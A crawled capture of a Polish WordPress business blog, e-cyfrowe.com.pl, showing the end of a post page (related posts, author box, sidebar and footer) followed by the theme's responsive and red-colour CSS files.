alt="Osiedle parkowe w tarnowskich górach: nowy standard mieszkalnictwa" style="background: transparent url(https://www.e-cyfrowe.com.pl/wp-content/uploads/2024/05/osiedle-parkowe-w-tarnowskich-gorach-nowy-standard-mieszkalnictwa-img-150x150.webp) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Osiedle parkowe w tarnowskich górach: nowy standard mieszkalnictwa</div></div></a><a href="https://www.e-cyfrowe.com.pl/pozyczka-0-darmowe-wsparcie-finansowe/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Pożyczka 0% - darmowe wsparcie finansowe" style="background: transparent url(https://www.e-cyfrowe.com.pl/wp-content/uploads/2019/09/pozyczka-0-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Pożyczka 0% - darmowe wsparcie finansowe</div></div></a><a href="https://www.e-cyfrowe.com.pl/rcp-z-rcm-control-jak-usprawnic-rejestracje-czasu-pracy-w-twojej-firmie/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="RCP z RCM CONTROL – jak usprawnić rejestrację czasu pracy w twojej firmie" style="background: transparent url(https://www.e-cyfrowe.com.pl/wp-content/uploads/2025/06/rcp-z-rcm-control-–-jak-usprawnic-rejestracje-czasu-pracy-w-twojej-firmie-img-150x150.webp) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">RCP z RCM CONTROL – jak usprawnić rejestrację czasu pracy w twojej firmie</div></div></a><a href="https://www.e-cyfrowe.com.pl/bardzo-dobre-miejsce-na-sprzedaz-waszego-zlomu/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Bardzo dobre miejsce na sprzedaż waszego złomu" style="background: transparent url(https://www.e-cyfrowe.com.pl/wp-content/uploads/2023/06/bardzo-dobre-miejsce-na-sprzedaz-waszego-zlomu-img-150x150.webp) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Bardzo dobre miejsce na sprzedaż waszego złomu</div></div></a><a href="https://www.e-cyfrowe.com.pl/w-jaki-sposob-dobrac-odpowiednie-rolety-do-naszych-okien/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="W jaki sposób dobrać odpowiednie rolety do naszych okien" style="background: transparent url(https://www.e-cyfrowe.com.pl/wp-content/uploads/2021/01/w-jaki-sposob-dobrac-odpowiednie-rolety-do-naszych-okien-img-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">W jaki sposób dobrać odpowiednie rolety do naszych okien</div></div></a><a href="https://www.e-cyfrowe.com.pl/bardzo-szybka-pozyczka/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Bardzo szybka pożyczka" style="background: transparent url(https://www.e-cyfrowe.com.pl/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Bardzo szybka pożyczka</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->
                                    <div class="post-bottom clearfix">
                                                                                    <div id="pagination">
    <div class="left"><a href="https://www.e-cyfrowe.com.pl/sprzet-profesjonalnego-fotografa-slubnego/" rel="prev">&laquo;    Sprzęt profesjonalnego fotografa ślubnego</a></div>
    <div class="right"><a href="https://www.e-cyfrowe.com.pl/najlepszy-fotograf-slubny-na-rynku-czy-warto/" rel="next">Najlepszy fotograf ślubny na rynku – czy warto? &raquo;   </a></div>
    </div>                                    </div>

                                    <div class="author-info clearfix">
                                        <div class="author-image">
                                            <a href="https://www.e-cyfrowe.com.pl/prywatna-komunikacja-dzieki-usecrypt-messenger-niedostepna-nigdzie-indziej-co-sprawia-ze-jest-tak-bezpieczny/"><img alt='' src='https://secure.gravatar.com/avatar/a931100de13f5b18aa5b197ef55692be?s=94&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a931100de13f5b18aa5b197ef55692be?s=188&#038;d=mm&#038;r=g 2x' class='avatar avatar-94 photo' height='94' width='94' loading='lazy' decoding='async'/></a>
                                        </div>
                                        <div class="author-bio">
                                            <h4>Kornelia</h4>

                                            <p></p>
                                        </div>
                                    </div>
                                </div>
                                                    <!-- End Single Post Content -->
                        
                    </div>
                    <!-- End Single Post Area -->
                    <div id="comments">
    <!-- End Respond Form -->

</div>                </div>
                <!--Sidebar-->
<div class="col-md-3 sidebar right-sidebar">
    <div id="search-2" class="widget widget_search"><!-- Search Widget -->
<form action="https://www.e-cyfrowe.com.pl/" autocomplete="off" role="search" method="get" class="searchform">
    <input type="search" value="" name="s" id="s" placeholder="Enter Keywords..."/>
    <button class="search-btn" type="submit"><i class="fa fa-search"></i></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4>Ostatnie wpisy<span class="head-line"></span></h4>
		<ul>
											<li>
					<a href="https://www.e-cyfrowe.com.pl/kontenery-pojazdy-systemy-magazynowania-i-rozwiazania-transportowe-dla-nowego-wlasciciela-firmy/">Kontenery-Pojazdy: Systemy Magazynowania i Rozwiązania Transportowe dla Nowego Właściciela Firmy</a>
									</li>
											<li>
					<a href="https://www.e-cyfrowe.com.pl/jak-skalowac-sprzedaz-online-bez-zwiekszania-budzetu/">Jak skalować sprzedaż online bez zwiększania budżetu</a>
									</li>
											<li>
					<a href="https://www.e-cyfrowe.com.pl/nowoczesne-agd-do-kuchni-ktore-sprzety-naprawde-ulatwiaja-zycie/">Nowoczesne agd do kuchni – które sprzęty naprawdę ułatwiają życie?</a>
									</li>
											<li>
					<a href="https://www.e-cyfrowe.com.pl/ile-naprawde-kosztuje-kredyt-hipoteczny-analiza-wszystkich-oplat/">Ile naprawdę kosztuje kredyt hipoteczny? analiza wszystkich opłat</a>
									</li>
											<li>
					<a href="https://www.e-cyfrowe.com.pl/umowy-handlowe-i-kontrakty-jak-zabezpieczyc-interesy-przedsiebiorstwa/">Umowy handlowe i kontrakty – jak zabezpieczyć interesy przedsiębiorstwa</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><h4>Kategorie<span class="head-line"></span></h4>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://www.e-cyfrowe.com.pl/category/biznes/">Biznes</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.e-cyfrowe.com.pl/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.e-cyfrowe.com.pl/category/dom/">Dom</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.e-cyfrowe.com.pl/category/finanse/">Finanse</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.e-cyfrowe.com.pl/category/handel/">Handel</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.e-cyfrowe.com.pl/category/moda/">Moda</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.e-cyfrowe.com.pl/category/motoryzacja/">Motoryzacja</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.e-cyfrowe.com.pl/category/nieruchomosci/">Nieruchomości</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.e-cyfrowe.com.pl/category/rozrywka/">Rozrywka</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.e-cyfrowe.com.pl/category/sport/">Sport</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.e-cyfrowe.com.pl/category/turystyka/">Turystyka</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.e-cyfrowe.com.pl/category/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.e-cyfrowe.com.pl/category/zdrowie/">Zdrowie</a>
</li>
			</ul>

			</div><div id="text-3" class="widget widget_text"><h4>Polecane<span class="head-line"></span></h4>			<div class="textwidget"><ul>
<li><a href="https://www.e-cyfrowe.com.pl/projektowanie-stron-internetowych-ostroleka/">Strony internetowe Ostrołęka</a></li>
<li><a href="https://www.e-cyfrowe.com.pl/karas-szubunkin-idealna-ryba-dla-poczatkujacych/">Karaś szubunkin – idealna ryba dla początkujących</a></li>
</ul>
</div>
		</div></div>
<!--End sidebar-->            </div>
        </div>
    </div>
    <!-- End content -->
<!-- Start Footer Section -->
<footer>
    <div class="container">
		        <div class="row footer-widgets">
            
		<div class="col-md-6 col-sm-6">
                                    <div id="recent-posts-3" class="footer-widget widget_recent_entries">
		<h4>Co na blogu<span class="head-line"></span></h4>
		<ul>
											<li>
					<a href="https://www.e-cyfrowe.com.pl/kontenery-pojazdy-systemy-magazynowania-i-rozwiazania-transportowe-dla-nowego-wlasciciela-firmy/">Kontenery-Pojazdy: Systemy Magazynowania i Rozwiązania Transportowe dla Nowego Właściciela Firmy</a>
									</li>
											<li>
					<a href="https://www.e-cyfrowe.com.pl/jak-skalowac-sprzedaz-online-bez-zwiekszania-budzetu/">Jak skalować sprzedaż online bez zwiększania budżetu</a>
									</li>
											<li>
					<a href="https://www.e-cyfrowe.com.pl/nowoczesne-agd-do-kuchni-ktore-sprzety-naprawde-ulatwiaja-zycie/">Nowoczesne agd do kuchni – które sprzęty naprawdę ułatwiają życie?</a>
									</li>
					</ul>

		</div></div><div class="col-md-6 col-sm-6">
                                    <div id="text-2" class="footer-widget widget_text"><h4>Zobacz również<span class="head-line"></span></h4>			<div class="textwidget"><ul>
<li><a href="http://www.dynasplint.com.pl">Dynasplint.com.pl</a></li>
<li><a href="http://klawikowski.com.pl">Klawikowski.com.pl</a></li>
<li><a href="http://virmet.com.pl">Virmet.com.pl</a></li>
<li><a href="http://domatex.com.pl">Domatex.com.pl</a></li>
<li><a href="https://www.e-cyfrowe.com.pl/karas-szubunkin-idealna-ryba-dla-poczatkujacych/">Karaś szubunkin – idealna ryba dla początkujących</a></li>
</ul>
</div>
		</div></div><div class="col-md-6 col-sm-6">
                                    <div id="categories-3" class="footer-widget widget_categories"><h4>Kategorie publikacji<span class="head-line"></span></h4><form action="https://www.e-cyfrowe.com.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie publikacji</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="4">Biznes</option>
	<option class="level-0" value="1">Blog</option>
	<option class="level-0" value="13">Dom</option>
	<option class="level-0" value="6">Finanse</option>
	<option class="level-0" value="3">Handel</option>
	<option class="level-0" value="16">Moda</option>
	<option class="level-0" value="14">Motoryzacja</option>
	<option class="level-0" value="5">Nieruchomości</option>
	<option class="level-0" value="17">Rozrywka</option>
	<option class="level-0" value="11">Sport</option>
	<option class="level-0" value="12">Turystyka</option>
	<option class="level-0" value="15">Uroda</option>
	<option class="level-0" value="8">Zdrowie</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div></div>        </div>
		        <!-- .row -->
        <!-- Start Copyright -->
        <div class="copyright-section">
            <div class="row">                <div class="col-md-6">
                    <div class="menu-x-container"><ul id="menu-x-2" class="footer-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17"><a href="https://www.e-cyfrowe.com.pl/">O firmie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.e-cyfrowe.com.pl/oferta/">Oferta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3882"><a href="https://www.e-cyfrowe.com.pl/profesjonalny-druk-3d-na-zamowienie-drukujemy-3d/">Druk 3D na zamówienie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.e-cyfrowe.com.pl/serwis-i-naprawa/">Serwis i naprawa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-496"><a href="https://www.e-cyfrowe.com.pl/category/blog/">Publikacje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://www.e-cyfrowe.com.pl/kontakt/">Kontakt</a></li>
</ul></div>                    <!-- End Navigation List -->
                </div>
                <!-- .col-md-6 -->
            </div>
            <!-- .row -->
        </div>
        <!-- End Copyright -->
    </div>
</footer>
<!-- End Footer Section -->
</div>
<!-- End Full Body Container -->
<!-- Go To Top Link -->
<a href="#" class="back-to-top"><i class="fa fa-angle-up"></i></a>
<div id="loader">
    <div class="spinner">
        <div class="dot1"></div>
        <div class="dot2"></div>
    </div>
</div>
<style>@media (min-width: 992px) { .wl-gallery{ width:24.9%;} }</style><script type='text/javascript' src='https://www.e-cyfrowe.com.pl/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.e-cyfrowe.com.pl/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"54f2f9a3f3ff4ab5aff21bc36eed4f42","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.e-cyfrowe.com.pl/wp-content/themes/matrix/css/responsive.css?ver=6.1.1
body_size: 1742
content:
@media (max-width: 1200px) {
	.boxed-page, .boxed-page header {
        width: 100%;
    }
	.navbar-top.affix{
		width: 100%;
		opacity: 1;
	}
    .navbar-default .navbar-toggle, .navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
        background: #fff;
        padding: 8px 5px 6px 5px;
    }
    .navbar-default .navbar-toggle i {
        color: #bbb;
        font-size: 2em;
    }
    .quote-buttons span {
        margin: 0 2px;
    }
    .flickr-widget ul li {
        margin-left: 0px;
        margin-right: 7px;
    }
    .subscribe-widget form input[type="text"] {
        margin-bottom: 10px;
    }
    .history-content p {
        max-height: 36px;
        line-height: 20px;
        overflow: hidden;
    }
    .projects-carousel {
        width: 950px !important;
    }
}

@media (max-width: 991px) {
    .boxed-page, .boxed-page header {
        width: 100%;
    }
	.boxed-page header, .boxed-page .navbar-top.affix {
		width: 100% !important;
	}
	.navbar-top.affix{
		width: 100%;
		opacity: 1;
	}
    .classic-testimonials {
        margin-bottom: 25px !important;
    }
    .tp-caption a.btn-system {
        font-size: 11px;
        padding: 4px 8px;
    }
    .contact-details {
        display: none !important;
    }

    .navbar-default .navbar-nav {
        margin: 0 !important;
        top: 0;
    }
    ul.social-list {
        float: none !important;
        text-align: center;
    }
    ul.social-list li {
        float: none !important;
        display: inline-block;
    }
    .quote-buttons {
        text-align: center;
    }
    .copyright-section {
        text-align: center;
    }
    ul.footer-nav {
        display: block;
        float: none !important;
        text-align: center;
        margin-top: 10px;
    }
    ul.footer-nav li {
        display: inline-block;
        float: none;
        margin-left: 15px;
    }
    .page-banner {
        text-align: center;
    }
    ul.breadcrumbs {
        float: none;
    }
    ul.breadcrumbs li {
        float: none;
        display: inline-block;
        float: left\0/;
    }
    .portfolio-4 .portfolio-item {
        width: 49.99% !important;
        padding-left: 15px;
        padding-right: 15px;
        margin-bottom: 30px;
    }
    .projects-carousel {
        width: 100% !important;
    }
    .pricing-tables .pricing-table {
		width : 50 % !important;
        margin-bottom: 15px;
    }
    .pricing-tables .highlight-plan {
        margin: 0;
    }
    .pricing-tables .pricing-table.highlight-plan .plan-name {
        padding: 15px 0;
    }
    .pricing-tables .pricing-table.highlight-plan .plan-signup {
        padding: 25px 0;
    }
    .pricing-tables .pricing-table:hover {
        top: 0;
    }
    .milestone-block {
        margin-bottom: 25px;
        margin-right: 40px;
    }
    .fittext {
        font-size: 30px;
        line-height: 38px;
    }
    .team-member {
        text-align: center;
        margin-bottom: 30px;
    }
    .member-photo {
        display: inline-block;
        margin: 0 auto;
    }
    .easyPieChart {
        margin: 0 40px 20px 0;
    }
    .right-sidebar {
        margin-top: 60px;
        padding-top: 60px;
        border-top: 1px solid #eee;
    }
    .sidebar .widget {
        margin-bottom: 35px;
    }
}

@media (max-width: 768px) {
    .tp-leftarrow,
    .tp-rightarrow {
        display: none !important;
    }
    .tp-caption a.btn-system {
        display: none;
    }
    .history-box img {
        float: none;
        width: 100%;
    }
    .history-content {
        float: none;
        width: 100% !important;
    }
    .history-box span.history-date {
        right: inherit;
        left: 15px;
    }
    .portfolio-filter li {
        margin-bottom: 8px;
    }
    .portfolio-4 .portfolio-item {
        width: 100% !important;
        padding-left: 15px;
        padding-right: 15px;
        margin-bottom: 20px;
    }
    .milestone-block {
        margin-bottom: 20px;
        margin-right: 45px;
    }
    .navbar-brand {
        padding: 10px 15px;
    }
}

@media only screen and (max-width: 479px) {
    .top-bar {
        text-align: center;
    }
    .navbar-default .navbar-nav {
        padding: 15px 0;
    }
    .show-search, .search-form {
        display: none;
    }
    ul.social-list li {
        margin: 0 3px;
    }
    ul.social-list li a i {
        font-size: 0.9em;
        display: block;
        width: auto;
        line-height: 30px;
        border: none !important;
    }
    ul.social-list li a:hover {
        background-color: transparent !important;
    }
    ul.social-list li a.facebook:hover {
        color: #507CBE;
    }
    ul.social-list li a.twitter:hover {
        color: #63CDF1;
    }
    ul.social-list li a.google:hover {
        color: #F16261;
    }
    ul.social-list li a.dribbble:hover {
        color: #E46387;
    }
    ul.social-list li a.linkdin:hover {
        color: #90CADD;
    }
    ul.social-list li a.tumblr:hover {
        color: #4D7EA3;
    }
    ul.social-list li a.flickr:hover {
        color: #E474AF;
    }
    ul.social-list li a.instgram:hover {
        color: #4D4F54;
    }
    ul.social-list li a.vimeo:hover {
        color: #87D3E0;
    }
    ul.social-list li a.skype:hover {
        color: #36C4F3
    }
    .navbar-default .navbar-toggle {
        margin-top: 15px;
        outline: none;
    }
    .navbar-default .navbar-nav > li > a {
        border: none;
        padding: 5px 10px;
        display: block;
        border: none !important;
        padding-right: 0;
    }
    .navbar-default .navbar-nav > li > a:after {
        display: none;
    }
    .navbar-default .navbar-nav > li > a:hover {
        opacity: 0.7;
    }
    .navbar-default .navbar-nav > li {
        margin-left: 0;
        display: block;
        margin-bottom: 5px;
        width: 100%
    }
    .navbar-default .navbar-nav > li.drop > a {
        padding-right: 10px;
    }
    .navbar-default .navbar-nav > li.drop > a {
        border-radius: 2px;
    }
    ul.dropdown, ul.sup-dropdown {
        opacity: 1 !important;
        position: relative !important;
        visibility: visible !important;
        width: 100% !important;
        top: inherit !important;
        left: 0 !important;
        margin-top: 0 !important;
        background: #fff !important;
        padding-left: 20px !important;
        box-shadow: none !important;
    }
    ul.dropdown li, ul.sup-dropdown li {
        border-top: none;
    }
    .milestone-block {
        display: block;
        clear: left;
        margin-right: 0;
    }
    .btn-system {
        margin-bottom: 10px;
    }
    .easyPieChart {
        font-size: 24px;
        font-weight: 400;
        position: relative;
        text-align: center;
        display: inline-block;
        margin: 0 0 20px 0;
        overflow: hidden;
    }
}

@media (min-width: 992px) {
    #main-slide .slider-content h2 {
        font-size: 38px;
    }
}

@media (min-width: 980px) and (max-width: 1199px) {
    #portfolio-list li:hover .more {
        margin-top: -18px;
    }
    #portfolio-list li .more {
        font-size: 20px;
        left: 56%;
        margin-left: -15px;
        height: 50px;
        width: 50px;
        line-height: 50px;
    }
    #portfolio-list li .margin-left {
        margin-left: -75px;
    }
    .slider.btn {
        font-size: 18px;
        margin-top: 25PX;
        padding: 8px 27px;
    }
    /* Calender Styling */
    #wp-calendar {
        text-align: center;
        height: auto;
        width: 80%;
    }
    #wp-calendar td {
        padding: 7px;
    }
    #wp-calendar th {
        padding: 9px;
    }
    #wp-calendar caption {
        font-size: 12px;
        padding: 8px;
    }
}
@media (min-width: 992px){
    .slider-content .text-center span{
        width:70%;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .slider-content .text-center span{
        width:70%;
    }
    #main-slide .slider-content h2 {
        font-size: 30px;
    }
    #main-slide .slider-content h3 {
        font-size: 18px;
    }
    .slider.btn {
        padding: 5px 25px;
        margin-top: 5px;
        font-size: 16px;
    }
    #portfolio-list li:hover .more {
        margin-top: -18px;
    }
    #portfolio-list li .more {
        font-size: 20px;
        left: 56%;
        height: 50px;
        width: 50px;
        line-height: 50px;
    }
    #portfolio-list li .margin-left {
        margin-left: -75px;
    }
}

@media (max-width: 767px) {
    .slider-content .text-center span{
        width:80%;
    }
    #main-slide .slider-content h2 {
        font-size: 24px;
        line-height: normal;
    }
    #main-slide .slider-content h3 {
        font-size: 14px;
    }
    .slider.btn {
        padding: 0 15px;
        margin-top: 18px;
        font-size: 12px;
    }
    #main-slide .carousel-indicators {
        display: none;
    }
	#main-slide .carousel-control .fa-angle-left,
    #main-slide .carousel-control .fa-angle-right {
        top: 35%;
    }
    #main-slide .carousel-control i {
        font-size: 20px;
        padding: 5px 5px;
    }
    #portfolio-list li:hover .more {
        margin-top: -18px;
    }
    #portfolio-list li .more {
        font-size: 20px;
        left: 56%;
        margin-left: -15px;
        height: 50px;
        width: 50px;
        line-height: 50px;
    }
    #portfolio-list li .margin-left {
        margin-left: -75px;
    }
}

@media (max-width: 479px) {
	#main-slide .slider-content h2 {
        font-size: 16px;
        line-height: normal;
        margin-top: 9px;
		margin-bottom: 0px;
    }
    #main-slide .slider-content h3 {
        font-size: 13px;
        margin-bottom: 10px;
    }
    .slider.btn {
        padding: 0 6px;
        margin-top: 0;
        font-size: 8px;
    }
	#main-slide .carousel-control .fa-angle-left,
    #main-slide .carousel-control .fa-angle-right {
        top: 30%;
    }
    #main-slide .carousel-control i {
        font-size: 12px;
        padding: 2px 4px;
    }
    #portfolio-list li:hover .more {
        margin-top: -18px;
    }
    #portfolio-list li .more {
        font-size: 20px;
        left: 56%;
        margin-left: -15px;
        height: 50px;
        width: 50px;
        line-height: 50px;
    }
    #portfolio-list li .margin-left {
        margin-left: -75px;
    }
    a#banner_btn_1 {
        padding: 10px 5px !important;
        font-size: 7px;
        margin: 0px;
        display: inline;
    }
    a#banner_btn_2 {
        padding: 10px 5px !important;
        font-size: 7px;
        margin: 0px;
        display: inline;
    }
    /* Calender Styling */
    #wp-calendar td {
        padding: 7px;
    }
    #wp-calendar th {
        padding: 9px;
    }
    #wp-calendar caption {
        font-size: 12px;
        padding: 8px;
    }
}
@media screen and (max-width: 767px) {
	.navbar-toggle{
		display: none;
	}
	.navbar-header{
		position: relative;
		float: none !important;
	}
	.navbar-brand{
		position: absolute;
	    top: 0;
	}
	a.custom-logo-link {
		float: left;
		text-align: center;
		width: 100%;
	}
	/* #menu is the original menu */
	.js #wpb-mobile-menu {
		display:none;
	}	
	.js .slicknav_menu {
		display:block;
	}
}
/* SlickMenu responsive */
@media screen and (min-width: 768px) {
  .slicknav_menu{
    display: none;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.e-cyfrowe.com.pl/wp-content/themes/matrix/css/colors/red.css?ver=6.1.1
body_size: 1049
content:
header .navbar .navbar-header a.navbar-brand,
a,
.accent-color,
.top-bar a:hover,
.service-box .read-more,
.navbar-default .navbar-nav > li:hover > a,
.navbar-default .navbar-nav > li.current-menu-item > a,
.navbar-default .navbar-nav > li.current-menu-ancestor > a,
.dropdown > li:hover > a,
.sup-dropdown li:hover > a,
.dropdown li.current-menu-item a,
.sup-dropdown li.current-menu-item a,
ul.breadcrumbs li a:hover,
.latest-posts-classic .post-title a:hover,
.panel-title a,
.panel-title a:hover,
.milestone-block .milestone-number,
.btn-system.border-btn.btn-wite:hover,
.btn-system.btn-wite,
ul.icons-list li i,
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.icon-small:hover,
.service-box:hover .icon-small,
.icon-medium:hover,
.service-box:hover .icon-medium,
.icon-large:hover,
.service-box:hover .icon-large,
.service-boxed:hover .icon-large,
.icon-effect-1:hover,
.service-box:hover .icon-effect-1,
.portfolio-filter li a:hover,
.portfolio-item:hover .portfolio-details h4,
ul.post-meta li a:hover,
#pagination a:hover,
#pagination span.current,
.sidebar a:hover,
.testimonials-carousel .owl-controls.clickable .owl-buttons div:hover i,
#main-slide .animated2 strong,
#main-slide .animated4 strong,
#main-slide .animated7 strong,
.counter-item i,
.timer,
.twitter-widget a,
.woocommerce-message:before,
.woocommerce ul.product_list_widget li, .woocommerce .star-rating span:before,
.big-title h1 span
{
    color: #ee3733;
}
mark, ins,
thead th,
td#today,
.accent-color-bg,
.section-overlay,
.top-bar.color-bar,
a.main-button,
input[type='submit'],
.full-width-recent-projects .portfolio-item:hover .portfolio-thumb .thumb-overlay,
.tp-caption.color-bg,
.team-member .member-socail a.mail:hover i,
.post-share a.mail:hover,
.progress .progress-bar.progress-bar-primary,
.latest-posts-classic .left-meta-post .post-type i,
.milestone-block .milestone-icon,
.milestone-block .milestone-icon:after,
.btn-system,
.btn-system.border-btn:hover,
.nav-tabs > li > a:hover,
.nav-tabs > li > a:focus,
.icon-effect-1:after,
.icon-effect-2:after,
.team-member .member-photo .member-name span,
.post-tags-list a:hover,
.post-share a.mail,
.widget-search .search-btn,
.sidebar .tagcloud a,
.footer-widget .tagcloud a,
.back-to-top:hover i,
.touch-slider .owl-controls.clickable .owl-buttons div:hover,
.touch-carousel .owl-controls.clickable .owl-buttons div:hover,
.testimonials-carousel .owl-controls.clickable .owl-buttons div,
.services-3-icon i,
.services-2-icon i,
.progress-bar,
#main-slide .carousel-control i:hover,
.slider.btn#main-slide .carousel-indicators .active,
.team-member.modern .member-photo:after,
.dot1,
.dot2,
.matrix_carousel-prev,
.matrix_carousel-next,
#wp-calendar caption,
.slicknav_btn:hover,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.search-btn,
.slider-content .text-center h3 span,
.navbar-default .navbar-nav>li>a:after,
#home-blog .loadmore{
    background-color: #ee3733;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{
	background-color:#b31410;
}
.btn-system.border-btn{
    color: #ee3733;
    border-color: #ee3733;
}
.woocommerce-message{
	border-top-color: #ee3733;
}
.icon-small,
.icon-medium,
.icon-large{
    text-shadow: 0 0 0 #ee3733;
}

.icon-effect-1{
    -webkit-box-shadow: 0 0 0 3px #ee3733;
       -moz-box-shadow: 0 0 0 3px #ee3733;
            box-shadow: 0 0 0 3px #ee3733;

         -o-box-shadow: 0 0 0 3px #ee3733;
}
.icon-effect-2{
    color: #ee3733;
    -webkit-box-shadow: 0 0 0 3px #ee3733;
       -moz-box-shadow: 0 0 0 3px #ee3733;
            box-shadow: 0 0 0 3px #ee3733;

         -o-box-shadow: 0 0 0 3px #ee3733;
}

.icon-effect-3{
    color: #ee3733;
    -webkit-box-shadow: 0 0 0 3px #ee3733;
       -moz-box-shadow: 0 0 0 3px #ee3733;
            box-shadow: 0 0 0 3px #ee3733;

         -o-box-shadow: 0 0 0 3px #ee3733;
}

.icon-effect-4{
    color: #ee3733;
    -webkit-box-shadow: 0 0 0 3px #ee3733;
       -moz-box-shadow: 0 0 0 3px #ee3733;
            box-shadow: 0 0 0 3px #ee3733;

         -o-box-shadow: 0 0 0 3px #ee3733;
}

.icon-effect-5{
    color: #ee3733;
    -webkit-box-shadow: 0 0 0 3px #ee3733;
       -moz-box-shadow: 0 0 0 3px #ee3733;
            box-shadow: 0 0 0 3px #ee3733;

         -o-box-shadow: 0 0 0 3px #ee3733;
}

.icon-effect-6{
    color: #ee3733;
    -webkit-box-shadow: 0 0 0 3px #ee3733;
       -moz-box-shadow: 0 0 0 3px #ee3733;
            box-shadow: 0 0 0 3px #ee3733;

         -o-box-shadow: 0 0 0 3px #ee3733;
}

.classic-title span,
.project-content h4 span,
.recent-projects h4.title span{
    border-bottom-color: #ee3733;
}

.portfolio-filter li a.selected{
    border-color: #ee3733;
    background-color: #ee3733;
}

#portfolio-list li .portfolio-item-content{
    background: rgba(238, 55, 51, .9);
}

.slider-btn1{
    border: 2px solid #ee3733 !important;
    background-color: #ee3733 !important;
    background-image: linear-gradient(to bottom, #ee3733 50%, #fff 50%) !important;
}

.slider-btn1:hover{
    color: #ee3733;
}

/* Call out button */
.call_btn1{
    border: 2px solid #ee3733 !important;
    background-color: #ee3733 !important;
    background-image: linear-gradient(to bottom, #ee3733 50%, #fff 50%) !important;
}

.call_btn1:hover{
    color: #ee3733;
}

.call_btn2{
    box-shadow: 3px 3px 3px #ee3733;
}

.call_btn2:hover{
    background-color: #ee3733 !important;
}

/* Calender Styling */
#wp-calendar th, #wp-calendar{
    border: 2px solid #ee3733;
}

/* Mobile Menu */
.slicknav_btn{
    border-color: #ee3733;
}

.slicknav_menu .slicknav_icon-bar{
    background: #ee3733;
}
.slicknav_nav a:hover,
.slicknav_nav .active{
    color: #ee3733;
}

--- FILE ---
content_type: application/javascript
